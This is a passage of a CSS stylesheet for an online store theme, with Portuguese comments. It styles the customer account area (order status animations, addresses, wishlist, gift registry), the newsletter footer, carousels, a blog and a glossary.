.order-status.state-payment_review:after { animation-name: os-new-bar }
.order-status.state-new .ico,
.order-status.state-pending_payment .ico,
.order-status.state-payment_review .ico { animation-name: os-new }
@keyframes os-new {
    0% { transform: scale(0) }
    100% {
        fill: #05086F;
        transform: scale(1)
    }
}
@keyframes os-new-bar {
    0% { width: 0 }
    100% {
        width: 33.333%;
        background: #05086F
    }
}

/* Painel do Cliente - Status PROCESSING */
.order-status.state-processing strong { color: #CD9967 }
.order-status.state-processing:after { animation-name: os-processing-bar }
.order-status.state-processing .ico { animation-name: os-processing }
@keyframes os-processing {
    0% { transform: scale(0) }
    100% {
        fill: #CD9967;
        transform: scale(1)
    }
}
@keyframes os-processing-bar {
    0% { width: 0 }
    100% {
        width: 66.666%;
        background: #CD9967
    }
}

/* Painel do Cliente - Status COMPLETE */
.order-status.state-complete strong { color: #EC0C17 }
.order-status.state-complete:after { animation-name: os-complete-bar }
.order-status.state-complete .ico { animation-name: os-complete }
.order-status.state-complete span:after {
    padding-left: 5px;
    font-size: 15px;
    color: #EC0C17;
    content: '\f00c'
}
@keyframes os-complete {
    0% { transform: scale(0) }
    100% {
        fill: #EC0C17;
        transform: scale(1)
    }
}
@keyframes os-complete-bar {
    0% { width: 0 }
    100% {
        width: 100%;
        background: #EC0C17
    }
}

/* Painel do Cliente - Status HOLDED */
.order-status.state-holded strong { color: #e98f33 }
.order-status.state-holded:after { animation-name: os-holded-bar }
.order-status.state-holded .ico { animation-name: os-holded }
@keyframes os-holded {
    0% { transform: scale(0) }
    100% {
        fill: #e98f33;
        transform: scale(1)
    }
}
@keyframes os-holded-bar {
    0% { width: 0 }
    100% {
        width: 100%;
        background: #fff;
        box-shadow: inset 0 0 0 1px #e98f33
    }
}

/* Painel do Cliente - Status CANCELED */
.order-status.state-closed strong,
.order-status.state-canceled strong { color: #ea1d2c }
.order-status.state-closed:after,
.order-status.state-canceled:after { animation-name: os-canceled-bar }
.order-status.state-closed .ico,
.order-status.state-canceled .ico { animation-name: os-canceled }
@keyframes os-canceled {
    0% { transform: scale(0) }
    100% {
        fill: #ea1d2c;
        transform: scale(1)
    }
}
@keyframes os-canceled-bar {
    0% { width: 0 }
    100% {
        width: 100%;
        background: #ea1d2c;
        box-shadow: inset 0 0 0 2px #fff
    }
}

/* Painel do Cliente */
.my-account .buttons-set { text-align: right }
.title-buttons {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.title-buttons:after {
    margin: 0 10px;
    border-top: 1px solid #ddd;
    content: '';
    flex: 1 1 auto;
}
.title-buttons button,
.title-buttons a { order: 2 }
.title-buttons .separator { display: none }
.addresses-list h2 {
    font-size: 18px;
    display: block;
    margin-bottom: 15px;
    font-weight: 600;
    color: #05086F
}
.addresses-primary {
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ddd
}
.addresses-primary h2 { color: #EC0C17 }
.addresses-primary ol li {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
    line-height: 1.5em
}
.addresses-primary ol li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.addresses-primary address { margin-bottom: 5px }
.addresses-primary a {
    display: inline-block;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.addresses-primary a:hover {
    color: #FFFFFF;
    background: #05086F
}
.addresses-primary h3 {
    margin-bottom: 15px;
    font-weight: 600;
    color: #CD9967;
    align-items: center;
    display: flex;
}
.addresses-primary h3 .ico {
    height: 20px;
    width: 30px;
    margin-right: 10px;
    fill: #CD9967
}
.addresses-additional ol li {
    line-height: 1.5em;
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ddd;
    margin-bottom: 10px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.addresses-additional ol li:last-child { margin-bottom: 0 }
.addresses-additional address {
    margin-right: 10px;
    flex: 1 1 auto;
}
.addresses-additional .separator { display: none }
.addresses-additional a {
    display: block;
    margin: 0 0 10px;
    white-space: nowrap;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.addresses-additional a:hover {
    color: #FFFFFF;
    background: #05086F
}
.title-buttons .order-status {
    margin: 0 0 -15px 20px;
    font-size: 16px;
    justify-content: flex-start;
}
.title-buttons .order-status span { max-width: 420px }
.sales-order-view .title-buttons,
.sales-order-shipment .title-buttons,
.sales-order-invoice .title-buttons {
    margin-bottom: 40px;
    flex-flow: row wrap;
    justify-content: flex-start;
}
.sales-order-view .title-buttons h1,
.sales-order-view .title-buttons .order-status,
.sales-order-shipment .title-buttons h1,
.sales-order-shipment .title-buttons .order-status,
.sales-order-invoice .title-buttons h1,
.sales-order-invoice .title-buttons .order-status { order: 1 }
.sales-order-view .title-buttons h1,
.sales-order-shipment .title-buttons h1,
.sales-order-invoice .title-buttons h1 { white-space: nowrap }
.sales-order-view .title-buttons .order-status,
.sales-order-shipment .title-buttons .order-status,
.sales-order-invoice .title-buttons .order-status { flex: 1 1 auto }
.sales-order-view .title-buttons:after,
.sales-order-shipment .title-buttons:after,
.sales-order-invoice .title-buttons:after {
    border: 0;
    margin: 0;
    order: 2;
    flex: 1 1 100%;
}
.sales-order-view .title-buttons a,
.sales-order-shipment .title-buttons a,
.sales-order-invoice .title-buttons a {
    margin-right: 10px;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F;
    order: 3;
}
.sales-order-view .title-buttons a:hover,
.sales-order-shipment .title-buttons a:hover,
.sales-order-invoice .title-buttons a:hover {
    color: #FFFFFF;
    background: #05086F
}
.order-date {
    font-size: 16px;
    color: #6F686E
}
.order-date:before {
    content: '\f133';
    font-size: 15px;
    margin-right: 6px
}
dl.order-info dt { display: none }
#order-info-tabs {
    box-shadow: inset 0 -1px 0 #ddd;
    display: flex;
    flex-flow: row wrap;
    align-items: flex-end
}
#order-info-tabs li {
    margin-right: 5px;
    text-transform: uppercase;
    font-weight: 600;
    flex: 0 0 auto;
}
#order-info-tabs li.current {
    line-height: 30px;
    padding: 0 20px;
    color: #333;
    background: #fff;
    border: 1px solid #ddd;
    border-bottom: 0;
    border-radius: 3px 3px 0 0
}
#order-info-tabs a {
    display: block;
    line-height: 30px;
    padding: 0 20px;
    color: #888
}
#order-info-tabs a:hover { color: #333 }
.order-info-box > div {
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ddd;
    font-size: 14px;
    line-height: 1.5em
}
.order-info-box .box-title h2 {
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 600;
    color: #05086F
}
.order-info-box .box-title .ico {
    height: 20px;
    width: 30px;
    margin-right: 10px;
    fill: #CD9967
}
.order-info-box .shipping-address h2,
.order-info-box .billing-address h2 { color: #CD9967 }
.bankpayment_info {
    padding: 5px;
    background: #f0f6f9;
    color: #222;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    flex-flow: row wrap;
}
.bankpayment_info dt {
    min-width: 35%;
    max-width: 35%;
    padding: 5px;
    font-weight: 600
}
.bankpayment_info dd {
    padding: 5px;
    flex: 1 1 65%;
}
.boleto-info a {
    margin-top: 10px;
    display: inline-block;
    line-height: 36px;
    height: 40px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    padding: 0 20px;
    border-radius: 3px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    background: #EC0C17;
    color: #FFFFFF
}
.boleto-info a:before {
    position: relative;
    top: -2px;
    font-size: 20px;
    content: '\f02a';
    vertical-align: middle;
    margin-right: 10px
}
.boleto-info a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.boleto-info a:ctive {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.order-items > * { margin-bottom: 20px }
.order-items > *:last-child { margin-bottom: 0 }
.order-items .table-caption {
    font-size: 20px;
    color: #333;
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.order-items .table-caption .separator,
.order-items .sub-title .separator {
    font-weight: 400;
    color: #999;
    padding: 0 7px
}
.order-items a {
    display: inline-block;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.order-items a:hover {
    color: #FFFFFF;
    background: #05086F
}
.order-items a.link-print:before {
    content: '\f02f';
    margin-right: 5px
}
.order-items table tbody th,
.order-items table tbody td { vertical-align: middle }
.order-items div.qty {
    font-size: 14px;
    text-align: left;
    white-space: nowrap
}
.order-items div.qty strong { font-size: 16px }
.order-items div.shipped { color: #EC0C17 }
.order-items *:not(.order-links) a[onclick*=track] {
    opacity: 1;
    line-height: 40px;
    height: 40px;
    padding: 0 20px;
    font-size: 16px;
    display: inline-block;
    color: #EC0C17;
    box-shadow: inset 0 0 0 1px #EC0C17;
    flex: 0 0 auto;
}
.order-items *:not(.order-links) a[onclick*=track] .ico {
    position: relative;
    top: -2px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    height: 20px;
    width: 20px;
    fill: #EC0C17
}
.order-items *:not(.order-links) a[onclick*=track]:hover {
    background: rgba(236,12,23, .1);
    color: #CD9967;
    box-shadow: inset 0 0 0 1px #CD9967
}
.order-items *:not(.order-links) a[onclick*=track]:hover .ico { fill: #EC0C17 }
table.tracking-table tbody th,
table.tracking-table tbody td {
    padding: 10px;
    border-width: 0 0 1px
}
.newsletter-manage-index .my-account .buttons-set { text-align: left }
.block-account {
    padding: 20px;
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: 0 2px 2px rgba(0,0,0,.05)
}
.block-account .block-title {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 400
}
.block-account .block-title strong { font-weight: 400 }
.block-account ul li { margin-bottom: 10px }
.block-account ul li.last {
    padding-top: 10px;
    border-top: 1px solid rgba(0,0,0,.2);
    margin-bottom: 0
}
.block-account a { color: #05086F }
.block-account .current { font-size: 17px }
.my-wishlist .buttons-set {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: flex-end
}
.my-wishlist .buttons-set button { margin-left: 10px }
.my-wishlist .buttons-set button:first-child { margin-left: 0 }
.my-account table a { font-size: 12px }
.my-account table .product-name a {
    font-size: 16px;
    text-decoration: none
}
.wishlist-sku {
    font-size: 12px;
    margin-bottom: 10px
}
#wishlist-table thead { display: none }
#wishlist-table tbody th,
#wishlist-table tbody td {
    padding: 10px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between
}
#wishlist-table tbody td:before {
    border-top: 1px solid #ccc;
    content: '';
    flex: 1 1 100%;
    order: 2;
}
#wishlist-table tbody td > div { padding: 10px }
#wishlist-table .customer-wishlist-item-info { flex: 1 1 auto }
#wishlist-table .customer-wishlist-item-cart,
#wishlist-table .customer-wishlist-item-remove { order: 3 }
#wishlist-table .customer-wishlist-item-cart {
    display: flex;
    align-items: center
}
#wishlist-table .customer-wishlist-item-cart p { margin-left: 20px }
.my-account input.qty {
    width: 40px;
    padding-left: 0;
    padding-right: 0;
    text-align: center
}
.my-account table button,
.my-account table input[type=button],
.my-account table input[type=reset],
.my-account table input[type=submit] {
    line-height: 21px;
    height: 25px;
    padding: 0 10px;
    white-space: nowrap;
    font-size: 12px
}
.my-account button.btn-add,
.my-account button.btn-cart {
    background: #EC0C17;
    color: #FFFFFF
}
.my-account button.btn-add:hover,
.my-account button.btn-cart:hover {
    background: #CD9967;
    color: #FFFFFF
}
.my-account button.btn-update {
    background: #6F686E;
    color: #FFFFFF
}
.my-account button.btn-update:hover {
    background: #534E52;
    color: #FFFFFF
}
.my-account table button.btn-update { margin-top: 10px }
#my-downloadable-products-table td { vertical-align: middle }
#my-downloadable-products-table .order-number {
    display: block;
    margin-bottom: 10px
}
#my-downloadable-products-table .order-date { font-size: 12px }
#my-downloadable-products-table td.title { font-size: 13px }
#my-downloadable-products-table td.title strong {
    color: #222;
    font-size: 16px;
    display: block
}
#my-downloadable-products-table .download-me {
    display: block;
    padding: 10px;
    font-size: 14px;
    border-radius: 3px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.1);
    text-align: center;
    text-decoration: none;
    background: #EC0C17;
    color: #FFFFFF
}
#my-downloadable-products-table .download-me.status-pending {
    cursor: default;
    background: #f5f5f5;
    box-shadow: inset 0 0 0 1px #05086F;
    color: #05086F
}
#my-downloadable-products-table .download-me.status-expired {
    cursor: default;
    background: none;
    box-shadow: inset 0 0 0 1px #999;
    color: #999
}
#my-downloadable-products-table .download-me.status-available:hover {
    background: #CD9967;
    color: #FFFFFF
}
#my-downloadable-products-table .download-me.status-available:active {
    box-shadow: inset 0 4px 0 rgba(0,0,0,.1);
    background: #CD9967;
    color: #FFFFFF
}
.socialconnect-account .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.socialconnect-account .sc-bt > span { margin-left: 10px }
.socialconnect-account .sc-bt.google { background: #dd4b39 }
.socialconnect-account .sc-bt.twitter { background: #00aced }
.socialconnect-account .sc-bt.linkedin { background: #007bb5 }
.socialconnect-account .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-account .sc-bt .img-facebook { height: 18px }
.socialconnect-account .sc-bt .img-twitter { height: 17px }
.socialconnect-account .sc-bt .img-linkedin { height: 22px }
.socialconnect-account .sc-bt:hover { box-shadow: inset 0 -1px 0 rgba(0,0,0,.3),inset 0 -6px 12px rgba(0,0,0,.1) }
.socialconnect-account .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0,0,0,.3),inset 0 8px 16px rgba(0,0,0,.2)
}

/* Painel do Cliente - Lista de Presentes */
.amgiftreg-event-edit .col-main form label,
.amgiftreg-event-edit .col-main form .img-calendar {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 5px;
}
.amgiftreg-event-edit .col-main form .img-calendar {
    margin-left: 10px;
    position: relative;
    top: -2px;
}
.amgiftreg-event-edit .selects-time {
    display: flex;
    align-items: center;
}
.amgiftreg-event-edit .selects-time .sep { margin: 0 5px }
.amgiftreg-event-edit .selects-time select {
    min-width: 60px;
    flex: 0 0 60px;
}
.gift-event-nav-links {
    display: flex;
    align-items: center;
    margin: 0 -2px 20px;
}
.gift-event-nav-links > * {
    flex: 1 1 auto;
    padding: 20px;
    text-align: center;
    font-weight: 600;
    background: #fff;
    color: #333;
    margin: 0 2px;
}
.gift-event-nav-links b { font-weight: 400 }
.gift-event-nav-links a { box-shadow: inset 0 0 0 1px rgba(0,0,0,.1) }
.gift-event-nav-links a:hover {
    background: #05086F;
    color: #FFFFFF
}
.share-gift-list {
    display: flex;
    align-items: center;
    margin: 0 -10px;
}
.share-gift-list li {
    flex: 1 1 auto;
    padding: 0 10px
}
.share-gift-list li.link {
    display: flex;
    align-items: center;
    position: relative
}
.share-gift-list li.link .label {
    color: #777;
    font-size: 12px;
    margin-right: 10px;
}
.share-gift-list li.link input {
    background: #eee;
    color: #666;
    font-size: 12px;
}
.share-gift-list li.link small {
    position: absolute;
    top: calc(100% + 2px);
    right: 10px;
    font-size: 10px;
    color: #999;
}
.share-gift-list a {
    display: flex;
    align-items: center;
    padding: 0 10px;
    line-height: 40px;
    border-radius: 3px;
    background: #3b5998;
    color: #fff;
}
.share-gift-list .tt a { background: #00aced }
.share-gift-list .fb a:hover { background: #22407F }
.share-gift-list .tt a:hover { background: #0093D4 }
.share-gift-list a .ico {
    fill: #fff;
    width: 20px;
    height: 20px;
    margin-right: 20px;
}
#search_event_form .input-box {
    display: flex;
    align-items: center;
}
#search_event_form label { flex: 0 0 auto }
#search_event_form button {
    flex: 0 0 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    height: 40px;
}
#search_event_form button span { display: none }
#search_event_form button .ico {
    width: 16px;
    height: 16px;
    fill: #FFFFFF;
}
#search_event_form input {
    flex: 1 1 auto;
    margin: 0 10px
}
.block-gift-list {
    padding: 10px;
    border: 1px solid rgba(0,0,0,.1)
}
.block-gift-list .title {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    font-size: 16px;
}
.block-gift-list .title:before {
    
    content: "\f06b";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-right: 5px;
    color: #05086F
}
.block-gift-list ol li {
    display: flex;
    align-items: center;
}
.block-gift-list ol li:not(:last-child) {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed rgba(0,0,0,.1);
}
.block-gift-list ol li > a {
    flex: 0 0 70px;
    margin-right: 20px;
}
.block-gift-list .product-details { flex: 1 1 auto }
.block-gift-list .product-name a {
    color: #333;
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
}

/* Formulários */
.form-list .wide label,
.form-list .field label {
    display: block;
    margin-bottom: 5px
}
.validation-advice { right: -9px }

/* Loader */
.svg-loader .spinner { stroke: #05086F }

/* Texto Normalize */
.std { line-height: 1.6em }

/* Modal - Termos de Aceite */
#term-box-warning .title {
    text-transform: uppercase;
    line-height: 1.2em
}
#term-box-warning button {
    height: 40px;
    line-height: 36px;
    border-radius: 3px;
    background: #6F686E;
    color: #FFFFFF;
}
#term-box-warning button.yes {
    background: #EC0C17;
    color: #FFFFFF;
}

/* Produto - Carrossel */
.product-collection-container .bx-controls-direction a {
    float: none;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 50%;
    right: 100%;
    margin: -40px 10px 0 0;
    color: #FFFFFF;
    padding-bottom: 3px;
    background: #05086F;
    border-radius: 2px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1),inset 0 -3px 0 rgba(0,0,0,.1)
}
.product-collection-container .bx-controls-direction a:before { line-height: 40px }
.product-collection-container .bx-controls-direction a.bx-next {
    right: auto;
    left: 100%;
    margin: -40px 0 0 10px
}
.product-collection-container .bx-controls-direction a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.product-collection-container .bx-controls-direction a.disabled {
    background: rgba(0,0,0,.1);
    color: rgba(0,0,0,.5);
    opacity: .2;
    cursor: default
}
.owl-theme .owl-buttons div {
    position: absolute;
    top: calc(50% - 40px);
    opacity: 1;
    margin: 0;
    padding: 0 0 3px;
    width: 40px;
    height: 40px;
    overflow: hidden;
    color: #FFFFFF;
    background: #05086F;
    border-radius: 2px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1),inset 0 -3px 0 rgba(0,0,0,.1)
}
.owl-theme .owl-buttons div:before {
    display: block;
    line-height: 40px;
    text-align: center;
    content: '\f053'
}
.owl-theme .owl-buttons div:hover {
    background: #CD9967;
    color: #FFFFFF
}
.owl-theme .owl-buttons div.owl-prev { left: -50px }
.owl-theme .owl-buttons div.owl-next { right: -50px }
.owl-theme .owl-buttons div.owl-next:before { content: '\f054' }
.owl-theme .owl-page span { background: #05086F }

/* Footer - Newsletter */
#news-footer {
    background: #fff;
    border-top: 1px solid rgba(5,8,111, .3);
    border-bottom: 4px solid #05086F
}
#news-footer .newsletter {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    padding-top: 20px;
    position: relative;
    margin: 0 auto 20px
}
#news-footer .newsletter:after {
    display: table;
    clear: both;
    content: ''
}
#news-footer .title {
    width: 200px;
    float: left;
    font-size: 13px;
    color: #222;
    text-transform: uppercase;
    white-space: nowrap
}
#news-footer .title strong {
    display: block;
    font-size: 19px
}
#news-footer form {
    margin-left: 220px;
    height: 40px;
    position: relative;
    display: block;
    line-height: 40px;
    font-size: 13px;
    color: #333;
    text-transform: uppercase
}
#news-footer div.gender { display: block }
#news-footer div.gender .label { font-weight: 700 }
#news-footer div.gender label { padding-left: 10px }
#news-footer div.gender input {
    position: relative;
    top: -2px;
    margin-right: 3px;
    vertical-align: middle
}
#news-footer div.name {
    position: absolute;
    top: 0;
    left: 270px
}
#news-footer div.email {
    position: absolute;
    top: 0;
    left: 440px;
    right: 120px;
    width: auto
}
#news-footer div.name label,
#news-footer div.email label { display: none }
#news-footer div.name input,
#news-footer div.email input {
    display: block;
    font-size: 13px;
    color: #555;
    width: 160px;
    height: 40px;
    padding: 10px;
    line-height: 20px;
    border-radius: 3px;
    border: 1px solid rgba(5,8,111, .3);
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1)
}
#news-footer div.email input { width: 100% }
#news-footer div.submit {
    position: absolute;
    top: 0;
    right: 0
}
#news-footer div.submit button {
    display: block;
    width: 110px;
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF
}
#news-footer div.submit button:hover {
    color: #FFFFFF;
    background: #CD9967
}
#news-footer div.submit button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}

/* Pop-ups */
body.page-popup { padding: 20px 20px 0 }
.wrapper-popup > * { margin-bottom: 20px }
.wrapper-popup > *:last-child { margin-bottom: 0 }

/* Blog */
.page-title.tag h1 span {
    color: #888;
    font-weight: 300
}
.blog-index-index .blog-title { display: none }
.blog-sidebar > * { margin-bottom: 20px }
.blog-sidebar > *:last-child { margin-bottom: 0 }
.blog-sidebar .title {
    margin-bottom: 15px;
    font-size: 16px;
    color: #111;
    font-weight: 600;
    text-transform: uppercase
}
.blog-recents,
.blog-categories,
.blog-tags {
    padding: 15px;
    border: 1px solid rgba(70,87,102,.2);
    box-shadow: 0 2px 3px rgba(0,0,0,.1)
}
.blog-categories { text-transform: uppercase }
.blog-categories li.level0 { margin-bottom: 10px }
.blog-categories li.level0:last-child { margin-bottom: 0 }
.blog-categories li.level0 > a {
    display: block;
    font-size: 16px;
    color: #555
}
.blog-categories li.level0 > a:hover { color: #05086F }
.blog-categories ul.level1 {
    position: relative;
    padding: 5px 0 0 10px
}
.blog-categories ul.level1:before {
    position: absolute;
    top: 8px;
    left: 0;
    display: block;
    width: 5px;
    height: 5px;
    border: 1px solid #ccc;
    border-width: 0 0 1px 1px;
    content: ''
}
.blog-categories li.level1 { margin-bottom: 5px }
.blog-categories li.level1:last-child { margin-bottom: 0 }
.blog-categories li.level1 > a {
    display: block;
    font-size: 14px;
    color: #777
}
.blog-categories li.level1 > a:hover { color: #CD9967 }
.blog-tags .list {
    margin: -5px;
    display: flex;
    align-items: center;
    flex-flow: row wrap;
    justify-content: center
}
.blog-tags .tag { padding: 5px }
.blog-tags .tag a { color: #05086F }
.blog-tags .tag a:hover { color: #CD9967 }
.blog-tags .size-1 { font-size: 12px }
.blog-tags .size-2 { font-size: 13px }
.blog-tags .size-3 { font-size: 14px }
.blog-tags .size-4 { font-size: 15px }
.blog-tags .size-5 { font-size: 16px }
.blog-tags .size-6 { font-size: 17px }
.blog-tags .size-7 { font-size: 18px }
.blog-tags .size-8 { font-size: 19px }
.blog-tags .size-9 { font-size: 20px }
.blog-tags .size-10 { font-size: 21px }
.blog-recents li.post {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0,0,0,.1)
}
.blog-recents li.post:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.blog-recents a {
    display: flex;
    align-content: stretch;
}
.blog-recents .thumb {
    margin-right: 10px;
    background-position: center;
    background-size: cover;
    flex: 0 0 70px;
}
.blog-recents .thumb img { opacity: 0 }
.blog-recents .info { flex: 1 1 auto }
.blog-recents .date {
    display: block;
    font-size: 11px;
    color: #777;
    margin-bottom: 5px
}
.blog-recents .post-title {
    display: block;
    font-size: 16px;
    color: #222
}
.blog-recents a:hover { color: #CD9967 }
.posts-list .the-post { margin: 0 0 80px }
.the-post:last-child { margin: 0 }
.the-post .thumbnail {
    float: left;
    width: 300px;
    margin-bottom: 10px
}
.the-post main { margin: 0 0 10px 320px }
.the-post footer {
    display: table;
    width: 100%
}
.the-post .the-title {
    font-size: 22px;
    font-weight: 600;
    display: block;
    margin: 0 0 5px
}
.the-post .the-title a { color: #222 }
.the-post .the-title a:hover { color: #CD9967 }
.the-post .the-date {
    margin: 0 0 10px;
    font-size: 13px;
    color: #888
}
.the-post .blog-entry .ler {
    display: block;
    text-transform: lowercase;
    font-weight: 600;
    color: #CD9967
}
.the-post .blog-entry .ler:hover { color: #05086F }
.the-post footer {
    display: flex;
    align-items: center;
    justify-content: space-between
}
.the-share { margin-right: 20px }
.the-share .title { display: none }
.the-share ul {
    display: flex;
    align-items: center
}
.the-share ul li { margin-right: 5px }
.the-share ul li:last-child { margin-right: 0 }
.the-share a {
    width: 30px;
    height: 30px;
    background: #3b5998;
    display: flex;
}
.the-share a:before {
    content: '\f09a';
    color: #fff;
    margin: auto
}
.the-share a.wa-bt:before { display: none }
.the-share a.wa-bt { background: #56c154 }
.the-share a.wa-bt .ico {
    fill: #fff;
    margin: auto auto;
    height: 1rem;
}
.the-share a.tt-bt { background: #00aced }
.the-share a.tt-bt:before { content: '\f099' }
.the-share a.gp-bt { background: #dd4b39 }
.the-share a.gp-bt:before { content: '\f0d5' }
.the-share a span { display: none }
.the-share a:hover { 
    -webkit-filter: brightness(1.2);
            filter: brightness(1.2); }
.the-tags { margin-right: 20px }
.the-tags .title { display: none }
.the-tags ul {
    display: flex;
    align-items: center
}
.the-tags ul li {
    font-size: 12px;
    margin-right: 10px
}
.the-tags ul li:last-child { margin: 0 }
.the-tags a {
    padding: 2px 10px;
    border-radius: 30px;
    background: #f5f5f5;
    color: #666;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.the-tags a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.posts-list .the-tags { display: none }
.the-cats .title { display: none }
.the-cats ul {
    display: flex;
    align-items: center
}
.the-cats ul li {
    font-size: 12px;
    margin-right: 10px
}
.the-cats ul li:last-child { margin: 0 }
.the-cats a {
    padding: 2px 10px;
    border-radius: 30px;
    background: #f5f5f5;
    color: #666;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.the-cats a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.single-post { margin-bottom: 20px }
.single-post header {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee
}
.single-post .the-title {
    display: block;
    line-height: 1em;
    margin-bottom: 5px;
    font-size: 44px;
    font-weight: 600;
    color: #222
}
.single-post .the-date {
    color: #888;
    font-size: 13px
}
.single-post main {
    display: table;
    width: 100%;
    margin-bottom: 20px
}
.single-post footer {
    padding-top: 20px;
    border-top: 1px solid #eee;
    display: flex;
    align-items: center;
    justify-content: space-between
}
.single-post .the-cats { display: none }
.single-post .blog-entry img { margin: 0 auto 20px }
.single-post .blog-entry img[style*='float'][style*='left'] { margin: 0 20px 10px 0 }
.single-post .blog-entry img[style*='float'][style*='right'] { margin: 0 0 10px 20px }
.post-coms {
    border-top: 1px solid #eee;
    padding-top: 20px
}
.post-coms form .legend {
    margin-bottom: 15px;
    font-size: 18px
}
.post-coms .button-set .required {
    font-size: 10px;
    opacity: .5;
    margin-bottom: 10px
}
.post-coms .button-set button {
    width: 100%;
    margin-bottom: 10px
}
.coms-title {
    margin-bottom: 20px;
    font-size: 18px;
    color: #05086F
}
.no-coms {
    padding: 20px;
    text-align: center;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1)
}
.no-coms:before {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 10px;
    content: '\f023'
}

/* Glossário */
.page-title.letter h1 { font-weight: 700 }
.page-title.letter h1 span {
    color: #999;
    font-weight: 300
}
.glossary-navigation { margin-bottom: 20px }
.glossary-navigation .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: 600;
    color: #222
}
.glossary-navigation ul {
    display: flex;
    align-items: center;
    justify-content: space-between
}
.glossary-navigation ul li {
    margin-left: 10px;
    flex: 1 1 auto
}
.glossary-navigation ul li:first-child { margin-left: 0 }
.glossary-navigation .letter {
    display: block;
    line-height: 40px;
    text-align: center;
    background: #fff;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    font-weight: 600;
    color: #05086F
}
.glossary-navigation span.letter {
    background: #f5f5f5;
    color: rgba(0,0,0,.2);
    box-shadow: none;
    font-weight: 400
}
.glossary-navigation a.letter.current,
.glossary-navigation a.letter:hover {
    background: #05086F;
    color: #FFFFFF
}
.letters-list .letter { margin-bottom: 10px }
.letters-list .letter:last-child { margin-bottom: 0 }
.letters-list a {
    display: inline-block;
    color: #666
}
.letters-list a:hover { color: #CD9967 }

/* Marcas */
.brands-container { margin-bottom: 40px }
.brands {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 20px 40px;
    position: relative
}
.brands .owl-theme .owl-controls { margin: 0 }
.brands .owl-theme .owl-buttons div {
    top: calc(50% - 20px);
    background: none;
    color: #05086F;
    font-size: 20px;
    box-shadow: none
}
.brands .owl-theme .owl-buttons div.owl-prev { left: -40px }
